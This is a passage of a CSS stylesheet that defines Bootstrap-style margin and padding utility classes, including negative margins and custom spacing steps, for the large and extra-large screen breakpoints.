    padding-left: 9rem !important; }
  .p-lg-18 {
    padding: 10rem !important; }
  .pt-lg-18,
  .py-lg-18 {
    padding-top: 10rem !important; }
  .pr-lg-18,
  .px-lg-18 {
    padding-right: 10rem !important; }
  .pb-lg-18,
  .py-lg-18 {
    padding-bottom: 10rem !important; }
  .pl-lg-18,
  .px-lg-18 {
    padding-left: 10rem !important; }
  .p-lg-19 {
    padding: 10.6rem !important; }
  .pt-lg-19,
  .py-lg-19 {
    padding-top: 10.6rem !important; }
  .pr-lg-19,
  .px-lg-19 {
    padding-right: 10.6rem !important; }
  .pb-lg-19,
  .py-lg-19 {
    padding-bottom: 10.6rem !important; }
  .pl-lg-19,
  .px-lg-19 {
    padding-left: 10.6rem !important; }
  .p-lg-20 {
    padding: 12.4rem !important; }
  .pt-lg-20,
  .py-lg-20 {
    padding-top: 12.4rem !important; }
  .pr-lg-20,
  .px-lg-20 {
    padding-right: 12.4rem !important; }
  .pb-lg-20,
  .py-lg-20 {
    padding-bottom: 12.4rem !important; }
  .pl-lg-20,
  .px-lg-20 {
    padding-left: 12.4rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -2rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2rem !important; }
  .m-lg-n6 {
    margin: -2.5rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -2.5rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -2.5rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -2.5rem !important; }
  .m-lg-n7 {
    margin: -3rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -3rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -3rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -3rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -3rem !important; }
  .m-lg-n8 {
    margin: -3.5rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -3.5rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -3.5rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -3.5rem !important; }
  .m-lg-n9 {
    margin: -4rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -4rem !important; }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -4rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -4rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -4rem !important; }
  .m-lg-n10 {
    margin: -4.5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -4.5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -4.5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -4.5rem !important; }
  .m-lg-n11 {
    margin: -5rem !important; }
  .mt-lg-n11,
  .my-lg-n11 {
    margin-top: -5rem !important; }
  .mr-lg-n11,
  .mx-lg-n11 {
    margin-right: -5rem !important; }
  .mb-lg-n11,
  .my-lg-n11 {
    margin-bottom: -5rem !important; }
  .ml-lg-n11,
  .mx-lg-n11 {
    margin-left: -5rem !important; }
  .m-lg-n12 {
    margin: -5.5rem !important; }
  .mt-lg-n12,
  .my-lg-n12 {
    margin-top: -5.5rem !important; }
  .mr-lg-n12,
  .mx-lg-n12 {
    margin-right: -5.5rem !important; }
  .mb-lg-n12,
  .my-lg-n12 {
    margin-bottom: -5.5rem !important; }
  .ml-lg-n12,
  .mx-lg-n12 {
    margin-left: -5.5rem !important; }
  .m-lg-n13 {
    margin: -6rem !important; }
  .mt-lg-n13,
  .my-lg-n13 {
    margin-top: -6rem !important; }
  .mr-lg-n13,
  .mx-lg-n13 {
    margin-right: -6rem !important; }
  .mb-lg-n13,
  .my-lg-n13 {
    margin-bottom: -6rem !important; }
  .ml-lg-n13,
  .mx-lg-n13 {
    margin-left: -6rem !important; }
  .m-lg-n14 {
    margin: -6.5rem !important; }
  .mt-lg-n14,
  .my-lg-n14 {
    margin-top: -6.5rem !important; }
  .mr-lg-n14,
  .mx-lg-n14 {
    margin-right: -6.5rem !important; }
  .mb-lg-n14,
  .my-lg-n14 {
    margin-bottom: -6.5rem !important; }
  .ml-lg-n14,
  .mx-lg-n14 {
    margin-left: -6.5rem !important; }
  .m-lg-n15 {
    margin: -7rem !important; }
  .mt-lg-n15,
  .my-lg-n15 {
    margin-top: -7rem !important; }
  .mr-lg-n15,
  .mx-lg-n15 {
    margin-right: -7rem !important; }
  .mb-lg-n15,
  .my-lg-n15 {
    margin-bottom: -7rem !important; }
  .ml-lg-n15,
  .mx-lg-n15 {
    margin-left: -7rem !important; }
  .m-lg-n15d {
    margin: -7.5rem !important; }
  .mt-lg-n15d,
  .my-lg-n15d {
    margin-top: -7.5rem !important; }
  .mr-lg-n15d,
  .mx-lg-n15d {
    margin-right: -7.5rem !important; }
  .mb-lg-n15d,
  .my-lg-n15d {
    margin-bottom: -7.5rem !important; }
  .ml-lg-n15d,
  .mx-lg-n15d {
    margin-left: -7.5rem !important; }
  .m-lg-n16 {
    margin: -8rem !important; }
  .mt-lg-n16,
  .my-lg-n16 {
    margin-top: -8rem !important; }
  .mr-lg-n16,
  .mx-lg-n16 {
    margin-right: -8rem !important; }
  .mb-lg-n16,
  .my-lg-n16 {
    margin-bottom: -8rem !important; }
  .ml-lg-n16,
  .mx-lg-n16 {
    margin-left: -8rem !important; }
  .m-lg-n17 {
    margin: -9rem !important; }
  .mt-lg-n17,
  .my-lg-n17 {
    margin-top: -9rem !important; }
  .mr-lg-n17,
  .mx-lg-n17 {
    margin-right: -9rem !important; }
  .mb-lg-n17,
  .my-lg-n17 {
    margin-bottom: -9rem !important; }
  .ml-lg-n17,
  .mx-lg-n17 {
    margin-left: -9rem !important; }
  .m-lg-n18 {
    margin: -10rem !important; }
  .mt-lg-n18,
  .my-lg-n18 {
    margin-top: -10rem !important; }
  .mr-lg-n18,
  .mx-lg-n18 {
    margin-right: -10rem !important; }
  .mb-lg-n18,
  .my-lg-n18 {
    margin-bottom: -10rem !important; }
  .ml-lg-n18,
  .mx-lg-n18 {
    margin-left: -10rem !important; }
  .m-lg-n19 {
    margin: -10.6rem !important; }
  .mt-lg-n19,
  .my-lg-n19 {
    margin-top: -10.6rem !important; }
  .mr-lg-n19,
  .mx-lg-n19 {
    margin-right: -10.6rem !important; }
  .mb-lg-n19,
  .my-lg-n19 {
    margin-bottom: -10.6rem !important; }
  .ml-lg-n19,
  .mx-lg-n19 {
    margin-left: -10.6rem !important; }
  .m-lg-n20 {
    margin: -12.4rem !important; }
  .mt-lg-n20,
  .my-lg-n20 {
    margin-top: -12.4rem !important; }
  .mr-lg-n20,
  .mx-lg-n20 {
    margin-right: -12.4rem !important; }
  .mb-lg-n20,
  .my-lg-n20 {
    margin-bottom: -12.4rem !important; }
  .ml-lg-n20,
  .mx-lg-n20 {
    margin-left: -12.4rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 2rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2rem !important; }
  .m-xl-0dot5 {
    margin: 0.143rem !important; }
  .mt-xl-0dot5,
  .my-xl-0dot5 {
    margin-top: 0.143rem !important; }
  .mr-xl-0dot5,
  .mx-xl-0dot5 {
    margin-right: 0.143rem !important; }
  .mb-xl-0dot5,
  .my-xl-0dot5 {
    margin-bottom: 0.143rem !important; }
  .ml-xl-0dot5,
  .mx-xl-0dot5 {
    margin-left: 0.143rem !important; }
  .m-xl-6 {
    margin: 2.5rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 2.5rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 2.5rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 2.5rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 2.5rem !important; }
  .m-xl-7 {
    margin: 3rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 3rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 3rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 3rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 3rem !important; }
  .m-xl-8 {
    margin: 3.5rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 3.5rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 3.5rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 3.5rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 3.5rem !important; }
  .m-xl-9 {
    margin: 4rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 4rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 4rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 4rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 4rem !important; }
  .m-xl-10 {
    margin: 4.5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 4.5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 4.5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 4.5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 4.5rem !important; }
  .m-xl-11 {
    margin: 5rem !important; }
  .mt-xl-11,
  .my-xl-11 {
    margin-top: 5rem !important; }
  .mr-xl-11,
  .mx-xl-11 {
    margin-right: 5rem !important; }
  .mb-xl-11,
  .my-xl-11 {
    margin-bottom: 5rem !important; }
  .ml-xl-11,
  .mx-xl-11 {
    margin-left: 5rem !important; }
  .m-xl-12 {
    margin: 5.5rem !important; }
  .mt-xl-12,
  .my-xl-12 {
    margin-top: 5.5rem !important; }
  .mr-xl-12,
  .mx-xl-12 {
    margin-right: 5.5rem !important; }
  .mb-xl-12,
  .my-xl-12 {
    margin-bottom: 5.5rem !important; }
  .ml-xl-12,
  .mx-xl-12 {
    margin-left: 5.5rem !important; }
  .m-xl-13 {
    margin: 6rem !important; }
  .mt-xl-13,
  .my-xl-13 {
    margin-top: 6rem !important; }
  .mr-xl-13,
  .mx-xl-13 {
    margin-right: 6rem !important; }
  .mb-xl-13,
  .my-xl-13 {
    margin-bottom: 6rem !important; }
  .ml-xl-13,
  .mx-xl-13 {
    margin-left: 6rem !important; }
  .m-xl-14 {
    margin: 6.5rem !important; }
  .mt-xl-14,
  .my-xl-14 {
    margin-top: 6.5rem !important; }
  .mr-xl-14,
  .mx-xl-14 {
    margin-right: 6.5rem !important; }
  .mb-xl-14,
  .my-xl-14 {
    margin-bottom: 6.5rem !important; }
  .ml-xl-14,
  .mx-xl-14 {
    margin-left: 6.5rem !important; }
  .m-xl-15 {
    margin: 7rem !important; }
  .mt-xl-15,
  .my-xl-15 {
    margin-top: 7rem !important; }
  .mr-xl-15,
  .mx-xl-15 {
    margin-right: 7rem !important; }
  .mb-xl-15,
  .my-xl-15 {
    margin-bottom: 7rem !important; }
  .ml-xl-15,
  .mx-xl-15 {
    margin-left: 7rem !important; }
  .m-xl-15d {
    margin: 7.5rem !important; }
  .mt-xl-15d,
  .my-xl-15d {
    margin-top: 7.5rem !important; }
  .mr-xl-15d,
  .mx-xl-15d {
    margin-right: 7.5rem !important; }
  .mb-xl-15d,
  .my-xl-15d {
    margin-bottom: 7.5rem !important; }
  .ml-xl-15d,
  .mx-xl-15d {
    margin-left: 7.5rem !important; }
  .m-xl-16 {
    margin: 8rem !important; }
  .mt-xl-16,
  .my-xl-16 {
    margin-top: 8rem !important; }
  .mr-xl-16,
  .mx-xl-16 {
    margin-right: 8rem !important; }
  .mb-xl-16,
  .my-xl-16 {
    margin-bottom: 8rem !important; }
  .ml-xl-16,
  .mx-xl-16 {
    margin-left: 8rem !important; }
  .m-xl-17 {
    margin: 9rem !important; }
  .mt-xl-17,
  .my-xl-17 {
    margin-top: 9rem !important; }
  .mr-xl-17,
  .mx-xl-17 {
    margin-right: 9rem !important; }
  .mb-xl-17,
  .my-xl-17 {
    margin-bottom: 9rem !important; }
  .ml-xl-17,
  .mx-xl-17 {
    margin-left: 9rem !important; }
  .m-xl-18 {
    margin: 10rem !important; }
  .mt-xl-18,
  .my-xl-18 {
    margin-top: 10rem !important; }
  .mr-xl-18,
  .mx-xl-18 {
    margin-right: 10rem !important; }
  .mb-xl-18,
  .my-xl-18 {
    margin-bottom: 10rem !important; }
  .ml-xl-18,
  .mx-xl-18 {
    margin-left: 10rem !important; }
  .m-xl-19 {
    margin: 10.6rem !important; }
  .mt-xl-19,
  .my-xl-19 {
    margin-top: 10.6rem !important; }
  .mr-xl-19,
  .mx-xl-19 {
    margin-right: 10.6rem !important; }
  .mb-xl-19,
  .my-xl-19 {
    margin-bottom: 10.6rem !important; }
  .ml-xl-19,
  .mx-xl-19 {
    margin-left: 10.6rem !important; }
  .m-xl-20 {
    margin: 12.4rem !important; }
  .mt-xl-20,
  .my-xl-20 {
    margin-top: 12.4rem !important; }
  .mr-xl-20,
  .mx-xl-20 {
    margin-right: 12.4rem !important; }
  .mb-xl-20,
  .my-xl-20 {
    margin-bottom: 12.4rem !important; }
  .ml-xl-20,
  .mx-xl-20 {
    margin-left: 12.4rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 2rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2rem !important; }
  .p-xl-0dot5 {
    padding: 0.143rem !important; }
  .pt-xl-0dot5,
  .py-xl-0dot5 {
    padding-top: 0.143rem !important; }
  .pr-xl-0dot5,
  .px-xl-0dot5 {
    padding-right: 0.143rem !important; }
  .pb-xl-0dot5,
  .py-xl-0dot5 {
    padding-bottom: 0.143rem !important; }
  .pl-xl-0dot5,
  .px-xl-0dot5 {
    padding-left: 0.143rem !important; }
  .p-xl-6 {
    padding: 2.5rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 2.5rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 2.5rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 2.5rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 2.5rem !important; }
  .p-xl-7 {
    padding: 3rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 3rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 3rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 3rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 3rem !important; }
  .p-xl-8 {
    padding: 3.5rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 3.5rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 3.5rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 3.5rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 3.5rem !important; }
  .p-xl-9 {
    padding: 4rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 4rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 4rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 4rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 4rem !important; }
  .p-xl-10 {
    padding: 4.5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 4.5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 4.5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 4.5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 4.5rem !important; }
  .p-xl-11 {
    padding: 5rem !important; }
  .pt-xl-11,
  .py-xl-11 {
    padding-top: 5rem !important; }
  .pr-xl-11,
  .px-xl-11 {
    padding-right: 5rem !important; }
  .pb-xl-11,
  .py-xl-11 {
    padding-bottom: 5rem !important; }
  .pl-xl-11,
  .px-xl-11 {
    padding-left: 5rem !important; }
  .p-xl-12 {
    padding: 5.5rem !important; }
  .pt-xl-12,
  .py-xl-12 {
    padding-top: 5.5rem !important; }
  .pr-xl-12,
  .px-xl-12 {
    padding-right: 5.5rem !important; }
  .pb-xl-12,
  .py-xl-12 {
    padding-bottom: 5.5rem !important; }
  .pl-xl-12,
  .px-xl-12 {
    padding-left: 5.5rem !important; }
  .p-xl-13 {
    padding: 6rem !important; }
  .pt-xl-13,
  .py-xl-13 {
    padding-top: 6rem !important; }
  .pr-xl-13,
  .px-xl-13 {
    padding-right: 6rem !important; }
  .pb-xl-13,
  .py-xl-13 {
    padding-bottom: 6rem !important; }
  .pl-xl-13,
  .px-xl-13 {
    padding-left: 6rem !important; }
  .p-xl-14 {
    padding: 6.5rem !important; }
  .pt-xl-14,
  .py-xl-14 {
    padding-top: 6.5rem !important; }
  .pr-xl-14,
  .px-xl-14 {
    padding-right: 6.5rem !important; }
  .pb-xl-14,
  .py-xl-14 {
    padding-bottom: 6.5rem !important; }
  .pl-xl-14,
  .px-xl-14 {
    padding-left: 6.5rem !important; }
  .p-xl-15 {
    padding: 7rem !important; }
  .pt-xl-15,
  .py-xl-15 {
    padding-top: 7rem !important; }
  .pr-xl-15,
  .px-xl-15 {
    padding-right: 7rem !important; }
  .pb-xl-15,
  .py-xl-15 {
    padding-bottom: 7rem !important; }
  .pl-xl-15,
  .px-xl-15 {
    padding-left: 7rem !important; }
  .p-xl-15d {
    padding: 7.5rem !important; }
  .pt-xl-15d,
  .py-xl-15d {
    padding-top: 7.5rem !important; }
  .pr-xl-15d,
  .px-xl-15d {
    padding-right: 7.5rem !important; }
  .pb-xl-15d,
  .py-xl-15d {
    padding-bottom: 7.5rem !important; }
  .pl-xl-15d,
  .px-xl-15d {
    padding-left: 7.5rem !important; }
  .p-xl-16 {
    padding: 8rem !important; }
  .pt-xl-16,
  .py-xl-16 {
    padding-top: 8rem !important; }
  .pr-xl-16,
  .px-xl-16 {
    padding-right: 8rem !important; }
  .pb-xl-16,
  .py-xl-16 {
    padding-bottom: 8rem !important; }
  .pl-xl-16,
  .px-xl-16 {
    padding-left: 8rem !important; }
  .p-xl-17 {
    padding: 9rem !important; }
  .pt-xl-17,
  .py-xl-17 {
    padding-top: 9rem !important; }
  .pr-xl-17,
  .px-xl-17 {
    padding-right: 9rem !important; }
  .pb-xl-17,
  .py-xl-17 {
    padding-bottom: 9rem !important; }
  .pl-xl-17,
  .px-xl-17 {
    padding-left: 9rem !important; }
  .p-xl-18 {
    padding: 10rem !important; }
  .pt-xl-18,
  .py-xl-18 {
    padding-top: 10rem !important; }
  .pr-xl-18,
  .px-xl-18 {
    padding-right: 10rem !important; }
  .pb-xl-18,
  .py-xl-18 {
    padding-bottom: 10rem !important; }
  .pl-xl-18,
  .px-xl-18 {
    padding-left: 10rem !important; }
  .p-xl-19 {
    padding: 10.6rem !important; }
  .pt-xl-19,
  .py-xl-19 {
    padding-top: 10.6rem !important; }
  .pr-xl-19,
  .px-xl-19 {
    padding-right: 10.6rem !important; }
  .pb-xl-19,
  .py-xl-19 {
    padding-bottom: 10.6rem !important; }
  .pl-xl-19,
  .px-xl-19 {
    padding-left: 10.6rem !important; }
  .p-xl-20 {
    padding: 12.4rem !important; }
  .pt-xl-20,
  .py-xl-20 {
    padding-top: 12.4rem !important; }
  .pr-xl-20,
  .px-xl-20 {
    padding-right: 12.4rem !important; }
  .pb-xl-20,
  .py-xl-20 {
    padding-bottom: 12.4rem !important; }
  .pl-xl-20,
  .px-xl-20 {
    padding-left: 12.4rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -2rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2rem !important; }
  .m-xl-n6 {
    margin: -2.5rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -2.5rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -2.5rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -2.5rem !important; }
  .m-xl-n7 {
    margin: -3rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -3rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -3rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -3rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -3rem !important; }
  .m-xl-n8 {
    margin: -3.5rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -3.5rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -3.5rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -3.5rem !important; }
  .m-xl-n9 {
    margin: -4rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -4rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -4rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -4rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -4rem !important; }
  .m-xl-n10 {
    margin: -4.5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -4.5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -4.5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -4.5rem !important; }
